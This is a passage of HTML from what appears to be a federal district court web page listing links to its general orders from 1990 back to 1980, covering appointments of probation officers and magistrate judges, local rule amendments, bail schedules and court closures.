<li><a href="/sites/wawd/files/2-22-90GOamendmenttothePlanforprovidingrepresentationpursuanttotheCJAof1964.pdf">02/22/90 re: Amendment to the Plan for Providing Representation Pursuant to the CJA of 1964</a></li>
<li><a href="/sites/wawd/files/03-01-90GOOrderofAppointmentofRichardWestmanasSupervisingProbationOfficer.pdf">03/01/90 re: Order of Appointment of Richard Westman as Supervising Probation Officer</a></li>
<li><a href="/sites/wawd/files/3-15-90GOinrePlanandRulesforRepresentationofProSeLitigants.pdf">03/15/90 re: Plan and Rules for Representation of Pro Se Litigants</a></li>
<li><a href="/sites/wawd/files/03-30-90GOinrateforcompensationofcounselappointedunder21USC848.pdf">03/30/90 re: Rates for Compensation of Counsel Appointed under 21 USC 848(g) - Death Penalty Cases</a></li>
<li><a href="/sites/wawd/files/04-02-90GOOrderofAppointmentofBrendaChallinorasProbationOfficer.pdf">04/02/90 re: Order of Appointment of Brenda Challinor as Probation Officer</a></li>
<li><a href="/sites/wawd/files/04-17-90GOOrderofAppointmentofLaurieGregoryasProbationOfficer.pdf">04/17/90 re: Order of Appointment of Laurie Gregory as Probation Officer</a></li>
<li><a href="/sites/wawd/files/04-20-90GOappointingMeritSelectionPaneltoconsiderreappointmentofGeraldHulscheraspart-timeMagi.pdf">04/20/90 re: Appointing Merit Selection Panel</a></li>
<li><a href="/sites/wawd/files/05-09-90GOinreProBonoPanel.pdf">05/09/90 re: Pro Bono Panel</a></li>
<li><a href="/sites/wawd/files/08-07-90GOOrderofReappointmentofpart-timeMagistrateJudgeGeraldHulscher.pdf">08/07/90 re: Reappointment of Part-Time Magistrate Judge Hulscher</a></li>
<li><a href="/sites/wawd/files/09-12-90GOOrderofAppointmentPaulaYuhaszasProbationOfficer.pdf">09/12/90 re: Order of Appointment of Paula Yuhasz as Probation Officer</a></li>
<li><a href="/sites/wawd/files/10-05-90GOadoptingLocalRulesofBankruptcyProcedure.pdf">10/05/90 re: Adopting Local Rules of Bankruptcy Procedure</a></li>
<li><a href="/sites/wawd/files/11-05-90GOclosingcourton11-23-90.pdf">11/05/90 re: Closing Court on 11/23/90</a></li>
<li><a href="/sites/wawd/files/11-15-90GOclosingcourton12-24-90and12-31-90.pdf">11/15/90 re: Closing Court on 12/24/90 and 12/31/90</a></li>
<li><a href="/sites/wawd/files/11-28-90GOOrderofAppointmentofFrancesDavisasProbationOfficer.pdf">11/28/90 re: Order of Appointment of Frances Davies as Probation Officer</a></li>
</ul>
<p><a name="1989" id="1989">1989</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/3-10-89GOappointingFrederickMerrillasProbationOfficer.pdf">03/10/89 re: Appointing Frederick Merrill as Probation Officer</a></li>
<li><a href="/sites/wawd/files/3-10-89GOinrechangeofdutystationforProbationOfficerRobertMurray.pdf">03/10/89 re: Change of Duty Station for Probation Officer Robert Murray</a></li>
<li><a href="/sites/wawd/files/4-18-89GOappointingMeritSelectiionPaneltoconsiderreappointmentofJohnL.WeinbergasMagistrateJu.pdf">04/18/89 re: Full-Time Magistrate Judge Weinberg</a></li>
<li><a href="/sites/wawd/files/5-11-89GOamendmenttoLocalCivilRule101.pdf">05/11/89 re: Amending Local Civil Rule 101 and 33</a></li>
<li><a href="/sites/wawd/files/5-16-89GOamendingLocalCivilRule33.pdf">05/16/89 re: Amending Local Civil Rule 33</a></li>
<li><a href="/sites/wawd/files/5-16-89GOinreamendmenttoLocalGeneralRule5b.pdf">05/16/89 re: Amending General Rule 5(b)</a></li>
<li><a href="/sites/wawd/files/6-18-89GO-AffidavitappointingDavidE.WilsonasInterimU.S.Attorney.pdf">06/18/89 re: Appointing David E. Wilson as Interim U.S. Attorney</a></li>
<li><a href="/sites/wawd/files/6-22-89GOclosingcourton7-3-89.pdf">06/22/89 re: Closing Court on 07/03/89</a></li>
<li><a href="/sites/wawd/files/6-22-89GOclosingcourton7-3-892.pdf">06/22/89 re: Amending General Rule 6</a></li>
<li><a href="/sites/wawd/files/7-17-89GOappointingMeritSelectionPaneltoconsiderreappointmentoFranklinD.Burgess.pdf">07/17/89 re: Appointing Merit Selection Panel</a></li>
<li><a href="/sites/wawd/files/8-11-89GOinreamendmentstoLocalCriminalRules.pdf">08/11/89 re: Adding Criminal Rule 48</a></li>
<li><a href="/sites/wawd/files/8-14-89GOOrderofReappointmentofJohnL.WeinbergasMagistrateJudge.pdf">08/14/89 re: Reappointment of Full-Time Magistrate Judge Weinberg</a></li>
<li><a href="/sites/wawd/files/9-08-89GOappointingMadelineWilliams-BanksasProbationOfficer.pdf">09/08/89 re: Appointing Madeline Williams-Banks as Probation Officer</a></li>
<li><a href="/sites/wawd/files/9-15-89GOappointingThomasHolterasProbationOfficer.pdf">09/15/89 re: Appointing Thomas Holter as Probation Officer</a></li>
<li><a href="/sites/wawd/files/11-13-89GOclosingcourton11-24-89.pdf">11/13/89 re: Closing Court on 11/24/89</a></li>
<li><a href="/sites/wawd/files/11-15-89GOinrechangeofdutystationforProbationOfficerCatherineSandstrom.pdf">11/15/89 re: Change of Duty Station for Probation Officer Catherine Sandstrom</a></li>
<li><a href="/sites/wawd/files/12-8-89GOOrderofReappointmentofFranklinD.Burgess.pdf">12/08/89 re: Reappointment of Full-Time Magistrate Judge Burgess</a></li>
<li><a href="/sites/wawd/files/12-15-89GOamendingPlanforprovidingrepresentationpursuanttoCriminalJusticeActof1964.pdf">12/15/89 re: Amending Plan for Providing Representation Pursuant to CJA of 1964</a></li>
</ul>
<p><a name="1988" id="1988">1988</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/1-28-88GOappointingBrianRogersasProbationOfficer.pdf">01/28/88 re: Appointing Brian Rogers as Probation Officer</a></li>
<li><a href="/sites/wawd/files/2-10-88GOamendingLocalCivilRule77.pdf">02/10/88 re: Amendment of Local Civil Rule 77</a></li>
<li><a href="/sites/wawd/files/2-29-88GOinreSentencingGuidelinesProcedures.pdf">02/29/88 re: Sentencing Guidelines Procedures</a></li>
<li><a href="/sites/wawd/files/3-10-88GOinreDivisionofCourtBusiness.pdf">03/10/88 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/4-7-88GOinreaddingLocalCivilRule30.pdf">04/07/88 re: New Local Civil Rule 30</a></li>
<li><a href="/sites/wawd/files/5-5-88GOinreDivisionofCourtBusiness.pdf">05/05/88 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/6-15-88GOinreamendmenttoLocalCriminalRule41.pdf">06/15/88 re: Amendment to Local Criminal Rule 41</a></li>
<li><a href="/sites/wawd/files/7-12-88GOinrechangeofdutystationofProbationOfficerGarrySmith.pdf">07/12/88 re: Change of Duty Station of Probation Officer Garry Smith</a></li>
<li><a href="/sites/wawd/files/8-3-88GOappointingRobertMurrayasProbationOfficer.pdf">08/03/88 re: Appointing Robert Murray as Probation Officer</a></li>
<li><a href="/sites/wawd/files/8-5-88GOamendingLocalCivilRule79g.pdf">08/05/88 re: Amendment to Local Civil Rule 79(g)</a></li>
<li><a href="/sites/wawd/files/9-7-88GOinreCourthouseSecurity.pdf">09/07/88 re: Courthouse Security - No Firearms in the Courtroom</a></li>
<li><a href="/sites/wawd/files/10-20-88GOinreestablishmentofPretrialServicesAgency_0.pdf">10/20/88 re: Establishment of Pretrial Services Agency</a></li>
<li><a href="/sites/wawd/files/10-20-88GOappointingGeneTuckerasChiefPretrialServicesOfficer.pdf">10/20/88 re: Appointment of C. Gene Tucker as Chief Pretrial Services Officer</a></li>
<li><a href="/sites/wawd/files/10-26-88GOappointingEugeneKolbeasProbationOfficer.pdf">10/26/88 re: Appointing Eugene Kolbe as Probation Officer</a></li>
<li><a href="/sites/wawd/files/10-26-88GOappointingTimothyMcTigheasProbationOfficer.pdf">10/26/88 re: Appointing Timothy McTighe as Probation Officer</a></li>
<li><a href="/sites/wawd/files/10-28-88GOclosingcouton11-25-88.pdf">10/28/88 re: Closing Court on 11/25/88</a></li>
<li><a href="/sites/wawd/files/11-02-88GOinrechangeofdutystationofProbationOfficerBrianRogers.pdf">11/02/88 re: Change of Duty Station of Probation Officer Brian Rogers</a></li>
<li><a href="/sites/wawd/files/11-02-88GOinrechangeofdutystationofProbationOfficerLeroyWashington.pdf">11/02/88 re: Change of Duty Station of Probation Officer Leroy Washington</a></li>
<li><a href="/sites/wawd/files/11-08-88GOinreamendmentstoLocalCriminalRules.pdf">11/08/88 re: Amendment to Local Criminal Rule 46(a)</a></li>
</ul>
<p><a name="1987" id="1987">1987</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/2-10-87GOreappointingGilbertKlewenoaspart-timeMagistrateJudge.pdf">02/10/87 re: Reappointment of Part-Time Magistrate Judge Kleweno</a></li>
<li><a href="/sites/wawd/files/2-10-87GOreappointingStevenMuraaspart-timeMagistrateJudge.pdf">02/10/87 re: Reappointment of Part-Time Magistrate Judge Mura</a></li>
<li><a href="/sites/wawd/files/2-10-87GOappoiningWalterT.Greenawayaspart-timeMagistrateJudge.pdf">02/10/87 re: Appointment of Part-Time Magistrate Judge Greenaway</a></li>
<li><a href="/sites/wawd/files/2-27-87GOappointingLedaRichardsonasProbationOfficer.pdf">02/27/87 re: Appointing Leda Richardson as Probation Officer</a></li>
<li><a href="/sites/wawd/files/5-6-87GOinrechangeofdutystationofProbationOfficerGeorgeBosler.pdf">05/06/87 re: Change of Duty Station of Probation Officer George Bosler</a></li>
<li><a href="/sites/wawd/files/5-6-87GOinrechangeofdutystationofProbationOfficerWilliamPeek.pdf">05/06/87 re: Change of Duty Station of Probation Officer William Peek</a></li>
<li><a href="/sites/wawd/files/9-12-87GOamendingLocalCivilRule6dandeandRuleCR7b6.pdf">09/12/87 re: Amendments to Local Civil Rules 6(d) and 7(b)(6)</a></li>
<li><a href="/sites/wawd/files/9-14-87GOappointingToddSandersasProbationOfficer.pdf">09/14/87 re: Appointing Todd Sanders as Probation Officer</a></li>
<li><a href="/sites/wawd/files/9-17-87GOinreLocalGeneralRule8.pdf">09/17/87 re: Local General Rule 8</a></li>
<li><a href="/sites/wawd/files/9-24-87GOappointingCatherineSandstromasProbationOfficer.pdf">09/24/87 re: Appointing Catherine Sandstrom as Probation Officer</a></li>
<li><a href="/sites/wawd/files/10-21-87GOinrecourtreporterfeesfortranscripts.pdf">10/21/87 re: Court Reporter Fees for Transcripts</a></li>
<li><a href="/sites/wawd/files/11-23-87GOappointingMichaelBanksasProbationOfficer.pdf">11/23/87 re: Appointing Michael Banks as Probation Officer</a></li>
<li><a href="/sites/wawd/files/11-27-87GOclosingcourton11-27-87.pdf">11/27/87 re: Closing Court on 11/27/87</a></li>
<li><a href="/sites/wawd/files/12-3-87GOclosingcourtof12-24-87and12-31-87.pdf">12/03/87 re: Closing Court on 12/24/87 and 12/31/87</a></li>
</ul>
<p><a name="1986" id="1986">1986</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/1-23-86GOinreprocessandreviewofrequestsforsubstitutecustodiansinadmiraltyandmaritimematters.pdf">01/23/86 re: Issuance of Process and Review of Requests for Substitute Custodians in Certain Admiralty/Maritime Matters</a></li>
<li><a href="/sites/wawd/files/2-28-86GOadoptingPlanandRulesforProBonoPanel.pdf">02/28/86 re: Adopting Plan and Rules for Pro Bono Panel</a></li>
<li><a href="/sites/wawd/files/3-31-86GOappointingLeroyWashingtonasProbationOfficer.pdf">03/31/86 re: Appointing Leroy Washington as Probation Officer</a></li>
<li><a href="/sites/wawd/files/4-11-86GOappointingMeritSelectionPaneltoconsiderappointmentofMagistrateJudge.pdf">04/14/86 re: Appointing Merit Selection Panel</a></li>
<li><a href="/sites/wawd/files/5-5-86GOinreplanofthecourtnon-appropriatedfund.pdf">05/05/86 re: Plan of the Court Non-Appropriated Fund</a></li>
<li><a href="/sites/wawd/files/5-13-86GOinrechangeofdutystatiionforProbationOfficerGeneTucker.pdf">05/13/86 re: Change of Duty Station for Probation Officer Gene Tucker</a></li>
<li><a href="/sites/wawd/files/5-13-86GOinreGSAvehiclesfortransportation.pdf">05/13/86 re: Probation Officers use of GSA vehicles between Residence and Work</a></li>
<li><a href="/sites/wawd/files/5-13-86GOinreuseofGSAvehicles.pdf">05/13/86 re: Probation Officers Transportation of Non-Government Personnel in GSA Vehicles</a></li>
<li><a href="/sites/wawd/files/6-9-86GOinreDivisionofCourtBusiness.pdf">06/09/86 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/6-26-86GOinretemporaryappointmentofStanleyKingaspart-timeMagistrateJudge.pdf">06/26/86 re: Temporary Appointment of Stanley King as Part-Time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/8-29-86GoappointingGeraldHulscheraspart-timeMagistrateJudge.pdf">08/29/86 re: Appointment of Gerald Hulscher as Part-Time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/10-16-86GOinreEdwardGaugler.pdf">10/16/86 re: Edward Gaugler</a></li>
<li><a href="/sites/wawd/files/8-29-86GoappointingGeraldHulscheraspart-timeMagistrateJudge2.pdf">10/17/86 re: Operation of Court in Absence of Appropriations</a></li>
<li><a href="/sites/wawd/files/10-30-86GOclosingcourton12-26-86and1-2-87.pdf">10/30/86 re: Closing Court on 12/26/86 and 01/02/87</a></li>
<li><a href="/sites/wawd/files/12-23-86GOappointingMeritSelectionPaneltoconsiderreappointmentofpart-timeMagaistrateJudgeKew.pdf">12/23/86 re: Appointing Merit Selection Panel</a></li>
</ul>
<p><a name="1985" id="1985">1985</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/3-7-85GOinrejudgmentindexingandsupplementalproceedingsinBankruptcyCourt.pdf">03/07/85 re: Notice for Bankruptcy Judgments/Supplemental Proceedings</a></li>
<li><a href="/sites/wawd/files/5-6-85GOinreDivisionofCourtBusiness.pdf">05/06/85 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/5-22-85GOinreamendedGeneralRule7.pdf">05/22/85 re: Referring Bankruptcy Cases to Ninth Circuit Bankruptcy Appellate Panel</a></li>
<li><a href="/sites/wawd/files/7-1-85GOinreCourtReportersfeesfortranscripts.pdf">07/01/85 re: Court Reporters Fees for Transcripts</a></li>
<li><a href="/sites/wawd/files/7-1-85GOinrefilingofDalkonShieldandAsbestoscases.pdf">07/01/85 re: Filing of Dalkon Shield and Asbestos Cases</a></li>
<li><a href="/sites/wawd/files/7-29-85GOreappointingMagistrateJudgeSweigertasfull-timeMagistrateJudge.pdf">07/29/85 re: Reappointment of Full-Time Magistrate Judge Sweigert</a></li>
<li><a href="/sites/wawd/files/7-29-85GOreappointingMagistrateJudgeSweigertasfull-timeMagistrateJudge2.pdf">08/23/85 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/9-9-85GOinretemporaryassignmentofMagistrateJudgeSweigerttotheNorthernDistrictofCA.pdf">09/09/85 re: Temporary Assignment of Magistrate Judge Sweigert to the Northern District of CA</a></li>
<li><a href="/sites/wawd/files/10-16-85GOamendingPlanforprovidingrepresentationpursuanttoCriminalJusticeActof1964.pdf">10/16/85 re: Amending Plan Pursuant to Criminal Justice Act of 1964</a></li>
<li><a href="/sites/wawd/files/11-22-85GOappointingDavidCreanasProbationOfficer.pdf">11/22/85 re: Appointing David Crean as Probation Officer</a></li>
</ul>
<p><a name="1984" id="1984">1984</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/4-2-84GOinreemergencybankruptcyrule.pdf">04/02/84 re: Emergency Bankruptcy Rule Extension</a></li>
<li><a href="/sites/wawd/files/5-22-84GOinreamendmentstoLocalCivilRules.pdf">05/22/84 re: Amendments to Local Civil Rule 39.1(b)(2)</a></li>
<li><a href="/sites/wawd/files/5-22-84GOinScheduleofForfeitableBailandMandatoryAppearancesforMisdemeanorandPettyoffense.pdf">05/22/84 re: Schedule of Forfeitable Bail and Mandatory Appearances for Misdemeanor and Petty Offenses</a></li>
<li><a href="/sites/wawd/files/6-21-84GOinreBailSchedule.pdf">06/21/84 re: Bail Schedule</a></li>
<li><a href="/sites/wawd/files/7-20-84GOreferringbankruptcycasesandwithdrawalofemergencybankruptcyrule.pdf">07/20/84 re: Referral of Bankruptcy Cases and withdrawal of Emergency Bankruptcy Rule</a></li>
<li><a href="/sites/wawd/files/8-21-84GOamendingLocalRulesCR3051and5a.pdf">08/21/84 re: Amending Local Criminal Rule 20, Civil Rules 51 and 5(a)</a></li>
<li><a href="/sites/wawd/files/8-30-84GOinrePlanfortheeffectiveutilizationofcourtreporters.pdf">08/30/84 re: Plan for the Effective Utilization of Court Reporters</a></li>
<li><a href="/sites/wawd/files/11-15-84GOappointingThomasTurkasProbationOfficer.pdf">11/15/84 re: Appointing Thomas Turk as Probation Officer</a></li>
<li><a href="/sites/wawd/files/11-26-84GOinrereferringbankruptcycasesandproceedingstobankruptcyjudges.pdf">11/26/84 re: Referring Bankruptcy Cases and Proceedings to Bankruptcy Judges</a></li>
<li><a href="/sites/wawd/files/12-4-84GOclosingcourton12-24-84and12-31-84.pdf">12/04/84 re: Closing Court on 12/24/84 and 12/31/84</a></li>
<li><a href="/sites/wawd/files/12-6-84GOinredesignationofBankruptcyClerkasaccountableofficer2.pdf">12/06/84 re: Designation of the Bankruptcy Clerk as the Accountable Officer</a></li>
<li><a href="/sites/wawd/files/12-6-84GOinredesignationofBankruptcyClerkasaccountableofficer.pdf">12/06/84 re: Designation of Bankruptcy Clerk as Accountable Officer</a></li>
</ul>
<p><a name="1983" id="1983">1983</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/1-07-83GOinrePlanfortheEffectiveUtilizationofCourtReporters.pdf">01/07/83 re: Plan for the Effective Utilization of Court Reporters</a></li>
<li><a href="/sites/wawd/files/1-26-83GOreappointingGilbertKlewenoaspart-timeMagistrateJudge.pdf">01/26/83 re: Reappointment of Part-Time Magistrate Judge Kleweno</a></li>
<li><a href="/sites/wawd/files/1-26-83GOreappointingWalterGreenawayaspart-timeMagistrateJudge.pdf">01/26/83 re: Reappointment of Part-Time Magistrate Judge Greenaway</a></li>
<li><a href="/sites/wawd/files/3-15-83GOinreOrderonSelectionProcedureforpart-timeMagistrateJudgeinBelllingham.pdf">03/15/83 re: Order on Selection Procedure for Part-Time Magistrate Judge in Bellingham</a></li>
<li><a href="/sites/wawd/files/3-31-83GOinreAmendmenttoLocalCriminalRule12.pdf">03/31/83 re: Amendment to Local Criminal Rule 12</a></li>
<li><a href="/sites/wawd/files/3-31-83GOinreAmendmentstoLocalCivilRules.pdf">03/31/83 re: Amending CR 5 and CR 54</a></li>
<li><a href="/sites/wawd/files/4-11-83GOinreAmendmenttoLocalMagistrateRule4.pdf">04/11/83 re: Amending MR 4</a></li>
<li><a href="/sites/wawd/files/5-02-83GOinreAmendmenttoLocalCivilRule4.pdf">05/02/83 re: Amending CR 4(j)</a></li>
<li><a href="/sites/wawd/files/5-16-83GOinreResolutionregardingRetirementofJudges.pdf">05/16/83 re: Resolution on Retirement of Judges</a></li>
<li><a href="/sites/wawd/files/6-03-83GOinreCJAPanelsmalpracticecoveragelimits.pdf">06/03/83 re: CJA Panels Malpractice Coverage Limits</a></li>
<li><a href="/sites/wawd/files/7-08-83GOinrechangeofdutystationforProbationOfficerRobertThornton.pdf">07/08/83 re: Change of Duty Station for Probation Officer Robert Thornton</a></li>
<li><a href="/sites/wawd/files/7-13-83GOappointingStevenMuraaspart-timeMagistrateJudge.pdf">07/13/83 re: Appointing Steven Mura as Part-Time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/7-15-83GOinreAmendmentstoLocalCriminalRules.pdf">07/15/83 re: Amending CR 12(c)(1), 32,40 and 46</a></li>
<li><a href="/sites/wawd/files/8-16-83GOinreRulesrelatingtoCJAPanel.pdf">08/16/83 re: Rules Relating to CJA Panel</a></li>
<li><a href="/sites/wawd/files/8-17-83GOinreTrialofMisdemeanorCasesbeforeU.S.MagistrateJudges.pdf">08/17/83 re: Trial of Misdemeanor Cases</a></li>
<li><a href="/sites/wawd/files/8-22-83GOinreAmendmenttoLocalCivilRule6.pdf">08/22/83 re: Amending GR 6</a></li>
<li><a href="/sites/wawd/files/8-30-83GOinreBailSchedule.pdf">08/30/83 re: Bail Schedule</a></li>
<li><a href="/sites/wawd/files/10-04-83GOinreTransferofHabeasCorpusPetitions.pdf">10/04/83 re: Transfer of Habeas Corpus Petitions</a></li>
<li><a href="/sites/wawd/files/10-17-83GOinreAmendmentstoLocalCivilRule100.pdf">10/17/83 re: Amending CR 100</a></li>
<li><a href="/sites/wawd/files/10-27-83GOinreAmendmenttoLocalCivilRule16.pdf">10/27/83 re: Amending Local Civil Rule 16</a></li>
<li><a href="/sites/wawd/files/11-14-83GOinreAmendmenttoLocalCivilRules.pdf">11/14/83 re: Amendment to Local Civil Rules</a></li>
<li><a href="/sites/wawd/files/11-15-83GOinreAmendmenttoLocalCivilRule2.pdf">11/15/83 re: Amending GR 2</a></li>
</ul>
<p><a name="1982" id="1982">1982</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/2-19-82GOinreAmendmentstoLocalCivilRules.pdf">02/19/82 re: Amendments to Local Civil Rules</a></li>
<li><a href="/sites/wawd/files/3-16-82GOinreAmendmenttoLocalCivilRule6.pdf">03/16/82 re: Amendment to Local Civil Rule 6</a></li>
<li><a href="/sites/wawd/files/3-18-82GOinreAmendmenttoLocalMagistrateRules.pdf">03/18/82 re: Amendment to Local Magistrate Rules</a></li>
<li><a href="/sites/wawd/files/3-30-82GOinreDirectivesforOperatingCourtintheAbsenceofAppropriations.pdf">03/30/82 re: Directives for Operating Court in the Absence of Appropriations</a></li>
<li><a href="/sites/wawd/files/4-5-82GOinreAmendmenttoLocalCivilRule5.pdf">04/05/82 re: Amendment to Local Civil Rule 5</a></li>
<li><a href="/sites/wawd/files/4-5-82GOinreAmendmentstoLocalCivilRule7.pdf">04/05/82 re: Amendments to Local Civil Rule 7</a></li>
<li><a href="/sites/wawd/files/4-22-82GOinrePlanfortheEffectiveUtilizationofCourtReporters.pdf">04/22/82 re: Plan for the Effective Utilization of Court Reporters</a></li>
<li><a href="/sites/wawd/files/4-30-82GOappointingpaneltoconsiderreappointmentofpart-timeMagistrateJudgeKing.pdf">04/30/82 re: Appointing Panel to Consider Reappointment of Part-Time Magistrate Judge King</a></li>
<li><a href="/sites/wawd/files/5-12-82GOinreScheduleofForfeitableBailandMandatoryAppearances.pdf">05/12/82 re: Schedule of Forfeitable Bail and Mandatory Appearances</a></li>
<li><a href="/sites/wawd/files/6-4-82GOreappoiintingStanleyKingaspart-timeMagistrateJudge.pdf">06/04/82 re: Reappointing Stanley King as Part-Time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/7-23-82GOinreBailSchedule.pdf">07/23/82 re: Bail Schedule</a></li>
<li><a href="/sites/wawd/files/9-29-82GOinreAmendmentstoLocalCivilRules.pdf">09/29/82 re: Amendments to Local Civil Rules</a></li>
<li><a href="/sites/wawd/files/10-04-82GOinreAmendmentstoLocalCivilRules.pdf">10/04/82 re: Amendments to Local Civil Rules</a></li>
<li><a href="/sites/wawd/files/10-4-82GOinreEmergencyBankruptcyRule.pdf">10/04/82 re: Emergency Bankruptcy Rule</a></li>
<li><a href="/sites/wawd/files/10-05-82GOinrevacatingEmergencyBankruptcyRule.pdf">10/05/82 re: Vacating Emergency Bankruptcy Rule</a></li>
<li><a href="/sites/wawd/files/10-13-82GOinreAmendmenttoLocalCivilRules.pdf">10/13/82 re: Amendments to Local Civil Rules</a></li>
<li><a href="/sites/wawd/files/10-15-82GOinreAmendmenttoLocalCivilRule79.pdf">10/15/82 re: Amendment to Local Civil Rule 79</a></li>
<li><a href="/sites/wawd/files/10-25-82GOinreScheduleofForfeitableBailandMandatoryAppearances.pdf">10/25/82 re: Schedule of Forfeitable Bail and Mandatory Appearances</a></li>
<li><a href="/sites/wawd/files/11-02-82GOreappointingpart-timeMagistrateJudgesNellleGreenawayandKleweno.pdf">11/02/82 re: Reappointing Part-Time Magistrate Judges</a></li>
<li><a href="/sites/wawd/files/11-09-82GOinreAmendmenttoLocalCivilRule10.pdf">11/09/82 re: Amendment to Local Civil Rule 10</a></li>
<li><a href="/sites/wawd/files/11-19-82GOinreRulesGoverningCriminalJusticeAct.pdf">11/19/82 re: Rules Governing Criminal Justice Act</a></li>
<li><a href="/sites/wawd/files/12-23-82GOinreEmergencyBankruptcyRule.pdf">12/23/82 re: Emergency Bankruptcy Rule</a></li>
<li><a href="/sites/wawd/files/12-29-82GOinreEmergencyBankruptcyRule.pdf">12/29/82 re: Emergency Bankruptcy Rule Supersedes</a></li>
</ul>
<p><a name="1981" id="1981">1981</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/2-17-81GOinreScheduleofForfeitableBail.pdf">02/17/81 re: Schedule of Forfeitable Bail</a></li>
<li><a href="/sites/wawd/files/3-02-81GOinreEEOCPlan.pdf">03/02/81 re: EEOC Plan</a></li>
<li><a href="/sites/wawd/files/3-27-81GOinreAmendmentstoLocalCriminalRules.pdf">03/27/81 re: Amendments to Local Criminal Rules</a></li>
<li><a href="/sites/wawd/files/5-21-81GOinreAmendmenttoLocalCivilRule101.pdf">05/21/81 re: Amendment to Local Civil Rule 101</a></li>
<li><a href="/sites/wawd/files/6-01-81GOPlanfortheRepresentationofdefendantsinCriminalCases.pdf">06/01/81 re: Plan for the Representation of Defendants in Criminal Cases</a></li>
<li><a href="/sites/wawd/files/6-02-81GOinreProcessingofCriminalAppeals.pdf">06/02/81 re: Processing of Criminal Appeals</a></li>
<li><a href="/sites/wawd/files/6-24-81GOinreConsolidationofClercialandAdministrativeFunctionsforCVB.pdf">06/24/81 re: Consolidation of Clerical and Administrative Functions for CVB</a></li>
<li><a href="/sites/wawd/files/7-14-81GOinreAmendmenttoLocalCivilRule79.pdf">07/14/81 re: Amendment to Local Civil Rule 79</a></li>
<li><a href="/sites/wawd/files/7-14-81GOinreAmendmenttoLocalCivilRule39.1.pdf">07/14/81 re: Amendment to Local Civil Rule 39.1</a></li>
<li><a href="/sites/wawd/files/7-14-81GOinreAmendmentstoLocalCivilRule4.pdf">07/14/81 re: Amendment to Local Civil Rule 4</a></li>
<li><a href="/sites/wawd/files/7-14-81GOinreAmendmentstoLocalCivilRule5.pdf">07/14/81 re: Amendment to Local Civil Rule 5</a></li>
<li><a href="/sites/wawd/files/7-14-81GOinreAmendmenttoLocalCriminalRule12.pdf">07/14/81 re: Amendment to Local Criminal Rule 12</a></li>
<li><a href="/sites/wawd/files/7-16-81GOinreAmendmenttoLocalCivilRule79.pdf">07/16/81 re: Amendment to Local Civil Rule 79(g)</a></li>
<li><a href="/sites/wawd/files/8-21-81GOadoptingrulesrelatingtoCJAPanel.pdf">08/21/81 re: Adopting Rules Relating to CJA Panel</a></li>
<li><a href="/sites/wawd/files/10-21-81GOinreDivisionofCourtBusniess.pdf">10/21/81 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/11-9-81GOappointingGeneAndersonasU.S.Attorney.pdf">11/09/81 re: Appointing Gene Anderson as U.S. Attorney</a></li>
<li><a href="/sites/wawd/files/11-9-81GOinreDivisionofCourtBusiness.pdf">11/09/81 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/12-21-81GOappointingFranklinD.Burgessasfull-timeMagistrateJudge.pdf">12/21/81 re: Appointment of Franklin D. Burgess as Full-Time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/12-22-81GOinreAmendmenttoLocalCivilRule4.pdf">12/22/81 re: Amendment to Local Civil Rule 4</a></li>
<li><a href="/sites/wawd/files/12-22-81GOinreAmendmentstoLocalCivilRules.pdf">12/22/81 re: Amendments to Local Civil Rules</a></li>
<li><a href="/sites/wawd/files/12-22-81GOclosingcourton12-24-81and12-31-81.pdf">12/22/81 re: Closing Court on 12/24/81 and 12/31/81</a></li>
</ul>
<p><a name="1980" id="1980">1980</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/4-1-80GOinreReportersFeesforTranscripts.pdf">04/01/80 re: Reporters Fees for Transcripts</a></li>
<li><a href="/sites/wawd/files/5-22-80GOinreconditionsofserviceofCourtReporters.pdf">05/22/80 re: Conditions of Service of Official Court Reporters</a></li>
<li><a href="/sites/wawd/files/6-5-80GOinreAmendmenttoLocalGeneralRule4.pdf">06/05/80 re: Amendment to Local General Rule 4</a></li>
<li><a href="/sites/wawd/files/6-17-80GOinreAmendmentstoLocalMagistrateRules.pdf">06/17/80 re: Amendments to Local Magistrate Rules</a></li>
<li><a href="/sites/wawd/files/7-31-80GOinreJurisdictionofU.S.MagistrateinVancouverWA.pdf">07/31/80 re: Jurisdiction of Vancouver Magistrate Judge in Vancouver, WA</a></li>
<li><a href="/sites/wawd/files/9-10-80GOinreAmendmenttoLocalCivilRules.pdf">09/10/80 re: Amendment to Local Civil Rules</a></li>
<li><a href="/sites/wawd/files/9-12-80GOinreProcessServer.pdf">09/12/80 re: Process Server</a></li>
<li><a href="/sites/wawd/files/9-12-80GOinreScheduleofForfeitableBail.pdf">09/12/80 re: Schedule of Forfeitable Bail</a></li>
<li><a href="/sites/wawd/files/10-9-80GOclosingcourton11-28-80.pdf">10/09/80 re: Closing Court on 11/28/80</a></li>
<li><a href="/sites/wawd/files/11-3-80GOinresettingasideorderdated10-9-80.pdf">11/03/80 re: Setting Aside Order Dated 10/09/80</a></li>
<li><a href="/sites/wawd/files/12-17-80GOclosingcourton12-26-80and1-2-81.pdf">12/17/80 re: Closing Court on 12/26/80 and 01/02/81</a></li>
<li><a href="/sites/wawd/files/12-24-80GOinreSpecialAppointmenttoProcessServer.pdf">12/24/80 re: Special Appointment to Process Server</a></li>
